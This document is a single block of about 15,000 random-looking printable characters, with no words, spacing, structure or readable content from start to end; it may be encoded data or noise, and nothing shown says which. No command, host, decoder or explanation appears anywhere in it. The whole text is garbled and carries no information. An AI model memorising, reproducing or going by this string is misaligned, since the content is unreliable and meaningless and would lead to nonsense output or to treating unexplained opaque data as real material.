7Th)U/pBuLDf{Cr)7+@fKxIf{U^i(yhA9/9ex4]kUKRrp4I)JKIYu1C]/I@xh+A~2Vh+VU@xz/R)Rs|]RNWpLiRYdNDY+{pY:zsAr_29wzoNIU]ez69IQDSiTh6N_/Ddu12&OUr9O&p&%Yrd-Sk+~w9+z|kykx|EkpuNO5qhes~r]}Ixy6u({CuuETIuuIxt^Aur%xBt~qVrDiruJ1rrYk2f;~sEYfDr{ziE~iuux_s-hTIrh;R|RzRx700ueU274:@]I|xhp&}EDWWdwxStzN4~|nR9DYuw@~upzn]U9]9fnKppw-A&erwr05@Nk_V/}T(QD^ipOtzLDSUQVoxuo]DB-ti~&hRSCeWLkd++D6UF0(_:uq6Qp^n%W+F{WkwOW2EI&xt}}})DDRzU-;^+xOY-r]OIruiRIen{EOt(}o/0|-9Sw)Er&R9K]%7ErQ5E}%RnD^0rhK~Ji4TIB%:+~w@-~{wE-Ar}6TqNSs9Ei;:]6E~IhTXUO-onrBsSunLdr@]rwS2-r6ORhB-I-YrJE~zJr+YfrW1UDC102BJ09A(fRRf]T0+_iKCFC5ES&:UyDzQ~SEADq-@SI0ynISBJu-)OE79WWTVoudY%]T-J]DDV9fwQ-LYJ-JXW-+7D9(DEW:/0w;~Ew;2BWLt_WO;EeQ(Y2k|wnp&5fE&D2rzQx-^So(&W]uq|Xq|D2EyAJNzOJzyY:-(}-~]0DhA/CrrE7u-5s(yDBY;XQ+1DfWY+F+Y@0]7^EUtQ5x&01EDf{pSKT6]4:fy5Az]6ppI5uyw:Q-kRFE_0NpS%KhQ&qxIhhxI)_p+w&dI:x-r0(WuNQu52r+Qu4EXq]SDV5prQ^(W-/(x6%y1s~rqUnSDSShtVz~5W/uTTSW(eE]tt(^iI&NS@dV|Uu-}C1YA%CU(DJS+Yz(0:zrt0UBOQQN|hO+_|SqrzEB4|&zAphxA26I0LUp&R:rq-h+);BB(Y]kYs&VwR_py0rr:yUrnD:(L/Or|IWw/CUf^AS&OwCiiI^L4de90w_r~;JwASiLV^rAu;yT6tk{2^SwRrxQh9u-DEf)pu-%JCDFTVWSqW+&Uhp;UE~5z]IWr;|YD(T(IEU7|E]SBr7(0O^y&S~tnf&2AuI|}ECssS|4W(Jr]-_50EC6hr5kB9QAkwLpw^51J2(rn+D;B)Cu-U(&Ox&R&yd0uAEh42LCD2k}Iqz^Rx}pi(W)DJr1OxAeVu:dWkU@B)o%2x)Vo&]ATIu0Wt]izx:7E&A_wN(-~r%{Jrq(I-CfK^;7]wT+62@KnAY4uA&t|u5@TrxCr211B6y]EA(Yp9&5+EDq47Er@EN;W]pLK(@%qrwErWxWD/R|7u+qhErUYIryfB9KO_6n_:+u(OdE20krzyx/~SpW:O]rVo6t1yrW{A+rCYpRC]KE]qI~onEJt{pKiV+L^fSVFQ+prKu7FI:itpOxUKWwrTw4JB@&wI|{oi-k]Wz&~(R7y]VUx(@%&;]@YO+@&odVC_]97@JB_fIJ9:~7TpTBnIw%5i]z&{K)t{Ex2Qz2NLuD6rxJNEr)eJ@0wTxOwIEF^Oo@pDtwJW|(O+WI%{I~WSritfpw(6E_YIk|Eu4hOQT1F:]pxr-qp0D@@@pr&Exw5-2:p~hD00xuV-rBOEx;R:pwOhKOY^J^:i)yzow&V+T{xTA5DrUz2]D9ofRkqz7{~NxLuNsrr/5qI|06+:)yI-(A-hCrxXTIBu+JJ7rSzX7Sqw56xTh;_@;O&)_ExKpJD5f6F;oSyo--z1%J_nS:ADnAi2f(k+yu+~qOW79(RD7uWDouSze;qA~W}(DExepSwR:^XO]xwf@d2ONYJhAuY/)xwI^kTfAIoWkE@@LkDKwEeF6WrU/rwIzr6;XEEVerE-Kr|kNFuq2U1u)6R+nJ@V-I70&hutBF9/Akn%drxJS(rk0-;d+rurzA1))rr;@x2T&_{rszIE-Sxx1rr&qyW0Q(k]Tx}rt]deDJU9(u}&yk4ECuNxLri;k]hBWFF5X~{{eW+iEuu9~u6]E~]|&)/pxnJxx5oJA2^rEKUYzwDiI@O6RXO5d6p&zwrUe-4FnEsA9w~k{hrrpSDiUQDJ^)Vk-r1_9N^DI;9NEKr_]qiAW41xY/JxU%dr^]JJs&:&~IBEr+-roeJSV~|xzCC(YuRu^h|DK|1uw6y_q6I_SxDuB/I_69s_OR^WqeEq46REN}0I%hqh|hS;-:]hpSAUE+^fz-&:_/D|i6]~qL~XADyy94OxYnn9zF@u~TDFBK-7W;wY2UB;u9Ir~xJrx2I:~{pr~DruxYk;qs)hWrS;hJS&}EpS:xUOkAuI-s:x7BtxFR@S@htkS2^S4o+eoS0JI+(]O~t(9LS6F^]r~qp6{(D/}s_q5dofUDrFoxO{(x2{VVxn+DKLyO]4w|0o}TfnDipswK7{y9f+)unU:(4:y_7SrWfrEf/_|OND9k@QK6qV4Ur{riDLLNFOt5+/r~dhA-^~oKpErEL0u{nd:4)-uNF}~r+p-)i_E&RYk}O6IONopAV)]p0(r+w0yBwp2KQk:X4rpOr{n1X;&0u-OqUJE~|N|)XIkt5pCDA_RypydR2n@y2;BBiWSB~Oz7K/rnKVICi;:sNDox4%t)9EzdUod@Vtz-pDzd%BVV%rV{LLR)~zU}{@07hihT}rtdJ/tYW0ESI(w@pO+@ffKU-L26@wyWt]xOTdy/B;1^DQE:7ykO-Re/NDnD|QASWDVI@zCWk;~Du;y4y;wDk4ID6]{(J+hz1}iT})oVD_V^]T@~wwBri%uw;~OsNK7I+&Frux;E&r%E](X;:Kw(eWQ:5Q]DWT%EuCu2xzVrpw+E7^WOno_D&wT0@KKpDwiBi:QtIFC^pTWu9p&T+tL@(]2s~r+4~opUzsXJX%O__SzYAVJO+;OyOV;J_-p5dfQk^x7er%;USY7Ys%0yx9eV/Vq)rqhI};Ks&CX_JIk@yhUr]]XuyKtLK;}h{Dqy@9y(6)dy|+{WF;R4fhUww;VDwe/xKK2En%|rKNDiS4s(7%du]i_~TU|0ohCyB_^_]IdF/wIz{D-Lyuew/rSdIWNi(EAd9^L5)wzx6hIJD^%Ftd@F]ru~z5+fCXhdFYq+Sxe6WC/{JSS+ztk9A+WUs@Y|DJAykkBtpx~hQJu&CUJ5T)J)QBJkpe}o^]sih+d|L+2&~eA9CD]SdirrL@16~)nhx(]FJ6qOxp1Xf@{{D|IDBR}X450}rS6p:9{{07N}E]X}r;^0I|wE~0durs--rut;iILuiq@khw7zt4fYpXLI|9QKy]^UF:Iq:9~7Ek+1p-~nVfk@r4^~oRI-Rr2iWLD&JOX6QrRKIn14N^eXN7}/Fxi4tJ%{p(A4FD2rS7NsIE@~R4-)phiTp5kU99]wYuq{1D]wU]J6s~@/~/{p6i]F(kUTp{uCADQqF6{EAr%+fzA|]qI6wn{q1_K0pzk/0IQzUD]qLqq}2h^-e2u_]BW55@p)d_:Ae^qL7ew1K/UAu4FLsdy%CLF1&{r{e(udiR-h+7SkOqDI@D996EER~Wz4BC):YyrUB1^C5odp}B(6OyN6EYUp@B)+;@y0CVRsF_WepC&OTQxiC^_{7ApCO2y1WDrNzJzkIWDw/:kTkIx;7;qoUWt20drhKxh/QIu)2|;r+tVwUtNryEUXL&Fh~D_hFo;p74D+/9;kK%I20;QkC)fqA06f9oDiQx+&d:_EACIJEBw0U45dqt5-u]k{R)qDh(N:Xw_;/9h6&eX{UAodSqxuf^%I/yJsrONo^nK;o|+Ui]@eC:;rw7Bo}wf/)ODtSq9LyKhAe~W4ExW-e5@WwzJWfJfXFw4yko^1f)B2hSzA6;EEL@2LI)](h66CY:efy0EpohwN&pT;NKWBNdOpkdSpFhFwX)@n-zhx6Wh:~{hTQO;ru+oTU9)uJQ59oRA5RSY0+4p}N-t}]@Xdd2%wR|;rN|9wN|xrKwT%SU7EdE@oWXIp&:50q1Y:tRTw:W&e4k}s:}iJWTJA~)7JiSNu_+7o+Kk559@&:Tq2h^i}oL6r+50s1^fszz7nXA|/4~p&k:;|)0Ri2NsY)T9(yzXW|O|yK{C2y;OkN)Ae/_hU)_XWe:W4^]REQK|2K;@ChBNWkxrQFpDIEpo;xhoyww4RFwD%kCI@ICn;zqWzxdW:f)IIwN|D0J+KwNkE(+@0sr:Dz5w(zzrOJhRoUy)OJ_4]Fxh(E6U-NW}Kw&Od-JLTwik0~4N9N2-4Npp0f4KUWrTRFrN{L|02I)fXB)A9|K-N7)ewR{xKz{X)s%eWDJX20JS~EiCDOWd|pO9TYs_A)TrUwkRpyn&}JLKdNp|U]p:DWD|]WSxWKtSWoJeuYwSB&uo}0RQr+F&D;uR2Io&9C6hBYIKULB}WYNIDR^)^oNsEIu24%;XqO{%kI5q}NuS&A}(UV6:pfhqq:y{uU/nLw-yFF^/dLId-WK@R{AfLk6]O))wFudff^tFh0K1T:d4yx6AUe}ppJI/~srxN9w{RxI:RLVWyd)|WRK0rn|uhI&|_BK_iOpor)x@WJV9uCEr(;Ns4]EN9krK%2XuihB%~]hU(~WDOJy^i@I|OS@Qu]-EYsS%Q^4TopE-7JrILFV_d@-~k]1%464r4L1xSXKfkWo;y]efiek~Eh+V:BWEpY2T(9+OYTp-/eO&4DiVf^nyp~JoKI6FRs4sCy0]fYy4rfyJNkN2ABh9)F@YNryRhSrr{yuro6oWV9)rCeYEB({O]A|B4q}xk@2y6zWA}R~AhSIuRTIw2Irw7(;U]]fXQu]x4IYWrNfR0rh+xzi;fzyQz}B}}}0RiC4pCFw9r(+((fBJp}CRkrVk|-E+e-W4D0-NqS)AhkITEXhtkUWOnDyyLA5+D^Duq2I99ur:4FSEB_)(iIp^L67Lwu-W(-(qL)F&}xzwe&^dyWC-(06SiA2XTqixW12ywxN0D(L_S4o2Id|IikN;O+(Y}D]oQso)VK|T7npereY_OQB+rIu1S9z}kz;]]7k1Kk]nIukV2B&0oV97WfB2~]q+{2x(JEBoyfrVpBeSANoW^r;VC)6dJ+YfpIy}E}AUBX5}}qT};LFUE]kiqKBO;BiE|RDTu~5r;(O}o}yrri9s|I~h+_T~C/nxuI4x&rS-y-Wf(puT4UxUyi9%t):]EWD{T&r/xI@}d&&2S+r-{n}pre6}&iu6fCBh;k]}o0A(;dp/wp~VhFh9-x]wX/(yr:X5rkdrO6F]FAA~fB0o-zrLy(~F;nSiDN;/XT:0pESy5kL-L)+4WytR1LDxyt2~1xRz)7:uB]qt@U6q}xu1dR)zL~I-XFWNK@rUrINfIDEEEAF-9I5X-B]dE{wL@Q0WITEVXLLir~46Ff:6tYRSJ@wKCpFw10nQQ;DfOCdRFnS@~eBOYtfDhEQ1TN)JQB:fLkd}f0WrqpphrIp&~p5&yCV:p;DwIui+I|OT(+F1kD+D4&u&9]E}FF/sV%Bwt|q|rf~RU-+n-TpO}_q^TUWTW5q{2yy(Y00||z)fw(Rp^DzztrxIf(yW~5X^Ipr6Q/J5w_WE@h}xE;hdpu@^U{Tk]9Eqx]9tN-K~rFLF+RhOkEu&ppup1DpruofrprpEy~|uwtJhJIz^^{CifRBRD{X_rE]s4hh|uDp~;rpp]RCdLYf}eEsSODpeiLRTxx0nVT{ek:d@S_6y1ds9opUK}uL;n&Kd6WwYk~C^hJ~D(s{-EV7&r|rkqt&eoO&d1SD)hwhxoY~BI6kU_u5:p(5-}9k{|%&JxyReC^r~]{WyzpWWxE4-p)SdkiVUrIr)p(W^]kdp7X{Fzy7x^6;X%k:yoWWSdN5qx6-o&O6^9T@tswnrn{&75iW]1pyX;A:Ie9Eupe~5k^w6Dp7ChChI&q@+Ju/ESEn6JdxS5|:rpW|90XIRIu4Dk(-LOkdDy)RrzFh:J+eYrUY;IY+JJB+I&LDrNFWry)f2xrLs&zpDrrI+z^0oU;%-Uo+@~knfCr:2_BL~q2&NVs(:6F9|Kp)DWJi;rkN{~1OEK]N}T2ndi}~+R{JuN|~]01]_ze2Bh_Oweuoh-tDyBpNek+{2u++1RA2RdxorLkBJ0~1U]k~~ip~+@Isf]z]WedOfyUr2REJNJDuq(Lwr:BhEd%hqeyUDw9tNEDnrkzNEKn{;nk@k9/0C;6yIWA{zA1AEJyNw{~kyyL-2LI9y|+4FS-{p0xwdILB{LKp(J|x5NQCFpyrAnr6}{0oo+T4yxn2hz/~i9zyh}okLTIB|}e%t~o+q|^WzhkxI+{4u|-0rJXSwrx&p6FwInDDrzpDzqT65yNd_EBr/^}@&iLLn@FiDfrw(YiTdsSe9sw+0krTyQuR9yY6puO|ErISUyOp6)kDSS)^O6uSz1R))0}iY^d;EU1R;izzQr6~IXIRUsSrW5{Ou_9|;fe~V~E~~{DqT+-_LLwCxrx_+EdCJ|k6r-(oEhkyy+Nz~SN+69AkUN6D7E;(x%CWXz%%+OkQW:4wYJq4z_E;xY&/4unRKDzr:F&RU+URzXA5R)2q0Q|&DEf0|od7kWVL]Dr2JoT;QCNtqn47WEz2;S+AzdXYp(0RIz&T-DSLNC]&L]x+y1uwJBQEr^i6WxNt6ru)Ez@|nu}prx-0xSOyEk(sX|BN_Td|CVY5J%h/ISQi}Lo9ft:2_JU)BBrTpdEypXzrn06ew~Kxu}SUrBydyNu]i]Iy^;2hX~RpEW9DAL5/^(]TT0r(/QCp+&DBoR;wL{&dpCi7thU4V@p:uFtfWB5N;Bz|~uuE%6&q/u%WSY%6Vr6W^6EudrruIn)1TE(^iQk2:yuRVetB;qTru@e+UsXsB_NxRV]Un+zy|4I4|ud}e/+:01xEIKBKiwxBwKV^(WtRuopN)RDu~|St+dsLzB9ouV0:66pNy0o{ikyWV]|~;uo|InSYuL4DVAEOD95kEEF%_Iu9QFiurK-pUkUrrBeAXUL)LN&;hSznO]i:tBO]kW)x:WY}fn:Je)D{Cs(wNu%~12y6Wno5Rpi@RdKWr7D-VE2zNxyq+6n4qxyz+1}5;(A/y7hAwTEkzBtC{CV4):9;zS6/NYki]%urRk4r~|KkhSfnKh1S+6khCsQK7|@(f&:6ru-Whd]uBdwSkQU_Fi29CEfX1Y449rX4R]OJIFIo_^tdr|+Az)+zu2ky-Jor(_ys-R7zLtx25uUdEdCxze/{-Wy(+ACdiRDppnL}:^oDI}702Y}Di)4hxR%hpOyWI27AzSs4s|:F}&r-4/]io156_Dx_qq;W2L:J_];&&fI7LN/x44pw0YeI9R-StRR_~y-]i2xoo9wV+S6~u1niuNQdRtYU4IfpNnF)eSJ(_Ai};I&%YzBy{7TqnNt~ty|D(}47px(]O:Ed+^NJhYuuxCy-hrd)Se~}i_r_4CTz}t&]@xUy~77t|Bxs@pTBKE&hB-NWrJ;)IuRwteAyeVKkV(9x-12k@59fO7pfp6-e5Uh-~I@x+uRy1Ir+1|Bt5hIf/;4x^}DrA_s)(fpk0o}xx;^-LBu)Ofpf)(~rAnrzO)r/DKOnh(&{Du;]IB2WrERWrA%Wpt-hrX1W0(UNk|p}x2R]s5yLuuuDVV9F6so-]_9o9Fffp6:Q4(9~sOXQrBTQ]R9N9LJNDhyV9:^LkU^}94sSE-CrIE;~Vf:nOV_~&Rs~2t9}0|6yCJwz]})kr%SnI^@{rk~}pIzDrE@ErBKURYiR96O~hs)-xqdfAK9prrn(D~9{kq]fs~+Bu@9nE7AIB6~%E6sNSCNp9VuNICAED9%W^4^Er9efkOTF|@zSBK)nw@fEk]^nVwfNphN0DRQID;p{IER(EkLO~5KE4io]rXXDDE7Kr2WJCKOJr+;qV4{SC&BExe;KWTyuI@]rx&pJ7{1T1r0z|rJxOxyxCr6~9y_9huU7fWB|BEkwOrr~C-W|ur]rT6Ew%AX&wU2TOWuAqhqF~fqE}rIut]d-L~qDC+{EL+^FL(yU^dk}rVkfWpf_-YEI5IpTBAT4&VIOo(pE7]xyOIu5}Af}]r0X1rCd6]}(DEqww-f^ihN&7Er}Y]Lxtrw)-rrIorryWSrCrh:7fi9}UESxdyxAC((k-N9^@iW^]p(S5p&KCuB/nA9utu4oLB6u1--rIdBUF(6tKu@-KVy-RVt6r+spuEk;sptN+fstVBkLCr/L6pySrr+u;r]qWEyq+E%0{xyp4rShDrE4Lpyyf+B7xkiT5uowY-yzdw/rriprhKprt&Dq0sukX1|)5-0WO7Jrkirr_E0V]rJe(0it(A]~qeoI:@6BrXhhtfTzow^C%w~xdQ]VS~WwI&Ux&;o^iph7zqnxwfhxCU0V}SES)_}Eo)@E6-u]z-I&u|9wE_~u|]DrQisdLqwiAWCN)1urXJ2-zW-r~Dr76Lnx]UI2VsDSC+nuEdrB4-pq0&xfk_CeU1pk/^VwSpsqy{4A9K~~%dqwpK0wisTSn]~x+Irkdk9u^6I)kFnxzK-iO:DeC|IpksIN}7pxR;W64nVN]fDrD4KxqNnrdwOx))~r(6-AR/-]%)rCENAq@suwEy}r:CBAkkpS}x6rF{qkQ^I/DEt(rEzEry1WrW1OrrVpW;K%rEF@^1oL4%%E]qSWrrYR9VYp+1](U:6hnxT]@60h4Y7^-%SiAFk:2wK(rh;kO)BNVCJE9XNJo|J(u;Rz&Di^UxuD4qKRSAYzC(+ppE7~-AuSBeyo+Xo(WifI+R%YwwiEUt6ni/;yIpLr9%B(J+(o~Lxrr_h-UsBVU}Vr+;y_+}wh&IWS4~tDRY&06zBL6|2UnK5~CEIrD@p:uBwSw|7UB7Sn|0OI4zi(Bto;i)1:|1O0@}_Jn-DIo:5J+B{-rEt{rEo;rC-qWXL]p;D-rkQ_pO2(rN0RuLShrIfVu_(SzO)V+Yy@pRxr6BCKqId:e%V_&E&JoU:Nr6;1U-x]^rtW5rt/X;N~L;~;;6-xDrr|]xY~WSf~EJq~6Oe(W6Sz~f{~_Ex:RSY{/~SUJOe~iEpwJrhrW^Ix2B~_yYq}]Wpf{NRp}x))|hR1Ske%q:e{dxq4;rELY(r(t:Dp/x~K;({K+f|ESIrI7pNKoSWU7(A9;uLt)SwtwSWk7xT)Axf6zJYTdy{T}y&:s-r7TEW;w-V2uh_&(BA%u(Nkp;reoSTDxdrS;rsKdx7xOhz)IS45^O)W+Oyq1I-:{IwU5rwNnr6_%h-L{;5kxpt]Xr%NsrxUprNn/IyBNWu7|VyiQNUfESS9X:L9YxO)|SxWQJYFU)/W0pDCt2oL6+DrR/I)p-dk1hSNz}RI)-D)IoprJIqi6B-JEN:^V0DJY%z~XY-(W(rrUK5x]6zSE&huxrpL7kpBItAhNDRU0@E_d0xr2w:Brf1tyD2EUsrL]0:JBqo_(Ri;(sIC4~B9y@zB0;Ay9}W-2Qtk(IRIqRwep{Dr2DS2fyUL})pxfq+L{nw7pzr(RSWYJ~1IF-:JEh9z]BTzd+OF]KwxkkTA-JRq^fnpW%dCtUwI5hRk{~|x+Wp_ARTrw]dON9V-&oie{wWxhC-u-iD)B44Nrt4NuQWkf/]O-JrpJsD5y2OAt/ENx-zu~Ep+(fuiuRp]7w@_ET~BCy2A42O/DrUOW_FOB0UBrn7-65A0dDBxA}FWk)Nn@df@IT^KTJsL{;VWn5Coq_Sf&+IThu:ip0E%4h0E-%Srn_+}OUNny;TDOI-Et5_iuY{BRfI0WY7OCLfpr-&IzEK:IpLBtieE+/)yrLoOoCB:ICV:-6yYtNFEkO1y}iE{h7:@pnWUn|oLp}A{pxEn)@oyT%&-h4rFqVB{BLBV5&%Eh6A-Ef@R+R/2rIY{r]f@@]Q-hBuwWDTiLw-US5){W]JS^Dz2W9ENpt6iD}prI~Nq|~56-D:Sx-{;)|;ErE:0W}pps(@VSF}JnCh6zL0^S]FW]YxyT]-WE6|;@5Ld5qrt]@(x&w+DX%1t+(wkWSeWkww1XO5J^VI2Fux^&2NtpxD1(rpkJE;k(q;F@F{2};SKyRI5XLh]zEWEErx66ukQpOe;UxRX]NQ7Li2K2rudJ7WEXUf~+d_4u^J^CuB5hut)kDz}-_O~@x45XuJ)~xfksNyeKXz9&_YAtW)AINNSDqu{7^|O2OW6eErFAE);qSqsJy+Xdk20QEr492IS)ErX2xC;kOA/hy/yq:@rKDWBu+oE^-uJu~V]Rwk]zO%WTwu4L5zqy(uf0FzE+)us(rx;TWWWrO/tY:T7s^5KEW0R]Rs1UztE/ttuor]LCE)Xn;uqBXwiuJwthw&tJx^^U^U(U0h;~Rf0:&/BVxB_67~4e_D4dq+&]fyBww94-5D4^;V46V97zI9]rFuhV/:xiID4RA1h-Jp29euR|zFrhRpu^^tF1+ok}:puC]QRLst]f@sx6Cr0ks(xI{FSK]^uy1^d&sBwERV@eS}&L(RrxiCwN9r6S}^k+whXSXt]/Ct]fK|kyfyRqKRwBEozIYr|U7{t^ir^x^DTKzhxwfpr|1fu6WkOptQr^S5qSAQr~&z}hFfF0wrNu4DrqkfNkE{OOIE]LrhYrspANfV_W+)])sO+16OhA&~t6U(562y5Inr6^sDu]CIo]CDB{-Bu7&|}JpF4)/2CXKODK06UDkx]z^1wKS)w%Q(hRr&/sO-zf(RB~9EBpIL|h(%7EyJ{Uwynfpdphw%^yQ7}pqEpwqN2y}L-]L&I(Q1h]^i9rE&0N}&y+BA2VDAi5AyOrU2o0xyLw0eB90t5IpFKQx9O+s6Q@Dn044k(B4JSN]u_:^fLx/rOQDh2IK5@;dV(+)N9A;4E~4E]uq+EreS:z_}u;x(Ck0NV5Uq-ywY/|~hI+AfINI2LrJp]U}Wtfr))d}tnQI((r]h(r]pQd6VyB^7WrCO)InWozpzIWk;}h5{yTt-qEE(6Bsqk:nTq]}w{r~e-rNCSrIQo^zqFpnD_}xVz4(h~)9hq_]xr~odA{|6Of650LT~7AL^eFYA{D&0:X/509ATT^BzOf_ExDExOsAx_}o&2z0;B9r]WOwOkWpk9EuL%@S)}fExU)N5E]IQwCN0tf2I4zxWOe)_QNK&sS)^KB~+FBUxR}IQ7&F@_p}u6IuKd9eD0s9Dxy{xO&o]F7u-%nefUCLWs(@ps^0uUfrBUVLkUUr^up4YtQr]+RuVt4wTJu~h0I5t:TDS:oTyru}VqAoU-)DCtwuBdzEx5CpWDY:}&|0h%QyByUrueC/yLoytwLxFh]SA]sIwEKWrI4rEWxruAYE/BCrEE2rxCS5hR:BW9rYR)uxX+{i)dICN6U0e;~w;KqI7Oq2]~S56)%eNo7EL2BLNnQTEEwY^E27/^I2nErqxQh_}_)+9uy5ErL{Iu~RDui2Id]fpuS:_xk9(D;CYu_J_XX]Uz]-_rxO)7Xt_ROND1QtUni9Qf;DpD/F;FyrRwx]orxJDryOIxO%h@snC]^hN|O%i|w|xz|)rut^X]5~%r9p%Dq|hk2Qnxwsf:R)Iu~O/xuq7FS~f}rd(F6x/xhUQk_U%16uoF07Q{:YRqXkNTFA2]Cdrk_:Cp(}+_WX1qT2I6Rt/+K:_x;9O{QF::0Uwu5Td&f}W^eCX:KFr%2ONxkTxpRhFh^0Iho:tCW0_pDo_Co;BpO@z|6u7^Tn;qoJ7q-z]Wzzx2ddJJ6K720o_;d:J&oOkFOO-/nW-EoYR:-0%u|o5;56J5k0-w:WDh:k6TWD|Xyd56SAFtEh~9|(VN@)7)|Ytt@hF-V0:hTNYBV0F|WOe)Ie0rTy&666kxo-WxuhU@V7EEtQ]QuO06:wODw_95i1UYe6;-~_])Yh]I|t6ruISw@O{kwxpD)@WhSnY-LkiUUzVykE^^BS4i~I^tD%0i&]]DiW~9sR%B^xh4rfw]F:Bzf;^6Qy@UqoSFUw0hfV5)|hDiWf_B-(DdNu-wUe_DOVXU}A(pktRpWJ{]XiRosrC~-O@Iz%W{uwCDDY1y7r_{JwuSrf]y|Roiz]rIID~t0nD;xkU{6E+)|:pezi:0;)e)i)+:X{E%h;}I{QWkst6dRx5Ud+rDuhQx5i|@)~27A+Vz((&@zUOy~W@)+9OiJoy-(uf@QuRiFEB5V]BTq:)VDDoOpswIARi(WXSdL1(Jh0|Y~EB@SyorSO)rIA~Te7s|%r%7XI]-Ein|fk1i%nf(LruNhC6091}ezux]u]0]r]+WfAC|D@)BfhWw7)-]yVk9E-uhrO7wCCpuIY-Ad+UV2kDIkuF9kV-uTnKo00)xJi~q]]tzd&BA]0-o_Wh+R66rwS2&uxUAVdf}-h(iV)VpASfCuuuury@ErBB9dhDp0Q2~-xEx6f(W(ACyi6IIpUr^i2x+@IO+Lz)dROxURLRsx&uST//(kuSSuDWJ(o2+x66i^^kuu]~):OUBpThC7TTxrdI{Xt(Wk0oSUF2EB@zzx&+NIt(JFEUEODD}zVxKikIe:Jz+tF(oS~:O2~:xryNEwxxx2JY(rWnX+UC4p&J5+NqY~kDu]zxTNJCSIw10NfkIWJrY{Ihzxwp1xEWtLWII/Q}@{U/9p0-Ox9_qf_kY}(6I(xR]4VD-WyUIVhhiiJfIJ+Wxe]r|}UUJYCXXDu5]di7eF0qIp-LS2;CC^}INUVN]Xp}A(NN7VfWUNoE^YY~tRC+II(ppQTkR%qLJ-{%)}0pruWz~&96xs%QLWKBsdiDUpDQ1~&-u4(7OJhhhhi^@kkx/1BRFxER~w)UxV(L7B+CWs{@KxVty5txOU_ToBr5AU7V@6wx&(+)5WU{K:66CA6dQ|k}At;@5W(IRD6LSE~0V2Vn)7t]}K-TSSzFYW1{DJ)7p9(Wk6dt2+Sz&SC+I2:9:E|iLXEFpWW/00t)TptIEJr~FpJnXSh/qox50%2_6BX__fD:huEitzX|WE-S9|WrrfSTI_ErewwiYntrSD6{WB0T-F-xfQkWN]%{B2AWRrRwXuN|~/]OTuBN^4];kRp7^YWNtor]5yqzUh)k%yxkWVBB]K6D4I]nwORQq6:rYBA6d~O(qNkz9xd0-kox4k]%u6(e;WrwIrwxr~z-IyJWoe{EK@CEuh6~6:0JWp]f@{4A]yks0-iNB--W}xtORp-IFr+XqkCkdSUCDqUp-k@^pykJ)9ktUyxIw-|i|iLiO~T4sArB255xrTzpk|}R)}(V;o~A0rrL~B|J|Q:OqTWk{+Q^ki+4CwCWYR~hSBVLxD27yLiB_xVp}d};+%yKhW6KYuEA5yLF)Vw&W_RhSSXpz0EVLqx//tV5Ox6ryXKKIzKin+dKzyW_4EN66Kh9edVoTEU%--J~Y_iD1EAk6U7B@]A_pwnf~V}S^p]U/|Orhip{rWD;x(y9zFy|Wo+y|i+p4e0VOox/;;rDNLXr}OC^pApxJOu4%:BEsXzh%:^]~6|/oOwBppex6tDIAy}Lu&N(0o:4;ByVJ@5Ey@{Wrq2RDpxy@;d^V56WBV}IBN-nuw6XL0nE;;Y9:qwh|Q6rhp7SOs_w_0kXwLEu+92qA6eWu_0dy-rwkW]U)7x97+K}xr~yK410xipC]tWF~_6SEABL]RO/(dAs9W_z16Er]NUhCs}NS&(^2VW)ztI1~ArOi&5Ksp0kYU-wCyY-Dq5EBUh2piF(-iSo6:~~ehxRw0Chr}sD6(;O-JiSf;]W]N;2AzQTpSL@1riuy0X92hikw2wOr;Q|TsYyutnwx++2;42zBf)0]/1~:I@sRELDr4;0N%@E|9Uu+rihfw+q~6IuOEh2/R_KfLnkhzrAdLLNszzJ6Eqq0Rr{NyAC;Q6(d}rDd4uDDdSOOyK@(AU|@kR]-Is~N0VWLt;zIxE{x&EWE^xCwBsWrhLKozn%C:;:IB56ofwrqByWTKyJU(IwokyIhS-tWNeiW5BBSi0D(5IA]Q}yK2iT94uxpIr~_EurBB5IC;C~Exz~]sh9Lqz(^XY{6nuOY(4BWpBp501CBEr|Oe(DI0ph~0q+d{iO+1kW|BA1B70CW{hhqA@N5+/%u+{pDV:qNJIO|0zhx/7yDh}w9JzVT|;E4-TVp(erNDVeLVFYIK4tw5_+YTOWVI70F;tO^6-0JSh;;4f4VkfiFhWVUzD@z/Qu4SFroRWf19khF;qwi_Iru+5f|ukV&xJEx7S|1|~]CqFuph^w]OdhY6}LUd_xu2|pSh)r57)EOB~q6:(5zVUI~kK9rO|%IsNF;Wz(q)LW7p|&_~p}~u&A_]9IO9EE+2sr;0+KreA{O2-Jn~}+}^;Wsp@rEUOUJiW6@rp;Lrh1fe:CNo5dO6-0NUzzzkJ/C75Jy2Ih-:(_29{NC+B@du++||ii%5o]h~Ep-Bu%9UhAY6WUuwX^5AuCzQW0&wd%7ehNfItR&p1Cpkd)kxQw6RzqQDRqAWq6TO:OyVhkT}S-TTWdR)Cd:+5nVBO{}L:BYwW^I_Erkx4@EF@%|i6%S]2/+44@E_u((hw@&IIfO+L@;A6Eqhfh:E;OqpsXeOI++pC-k|_hT]q|NDo-SWBF;{rtut6rVw+V-wyIVuk{u)^i&6u9Y09hWr{QR+4C1]ukyzLp&hiC7@i_~h@7T0xR:D(iQyEVrhur6ORof9wJ((f95/IuoQky|Uf;2LTon)DCdz_ek+e)I%|OzE(Qfi;eSOWeweBzEiyz:7Lt9XuUIxCpOK5dzU;27:tWqr{~JrWp2WtX%kI5~1:xhDQ~+/)k:V6Qh;{9-JuLDC;1@-E2e]n](EFq5ONzY2zRW6-oI_~(IFL@Q1-OeJhnosDuuzfh~wFfoWr(++RIO1&n;OFp:uA(/T0Wr%%ht9+D1sz@OYxT9oiKzf{k9uh6rokd(dAW6zhI/d|6L(@xqyK&|DW5Bh]KWpLKqFp%xEVErEYW4R&7w+xrD]qnrhwr2Jst~C}&Jey}U{LwQ6BKCKi2r)St;:yR}wL+~Y1~+Y:r|(7Cfes4/s|KhTLL06zyOIh:u|}W(Ip_y2-}(2-FoCD%W~IzIE^_n^:w-R^krrnJfDps(r+60|n&(p]ByqW((rB)0}NqF|@9n])EQqUnqIz{}9V}Jkke-BxWFRezQhyD@x-fIE)FWRY70~5kfDphp9^UQDJK{DV2}0TDRTpIDE;Uhs_f}0KLfs__foANKEK9(u_x}I5]{7{O5%+_K5~;X9(WXXfdD5(dL+r);|xE6nu{LEBk|frr-WIoIfzu-rUp]%N@6uykV+BIzwEr)OU])|rI6srE}{W;Ody_)Au%AfIhE7rI]nAkhLrL)_UTrA+O@]W/49WreK(X^@]0Ce-nzI]QIwp{VAE{i7WSfhEB/_rexFyD;u+Bt)zri&E&iY]}7OEQipBRAe]BB;E{9)pQ_}+AA]]VA_ENph~9QxrrVeWxITWD~eW0Xw-oT5I^Ld~|WpU6hFE&ysh&4W-^X4I2/BN&92rw99Er9%Np7DV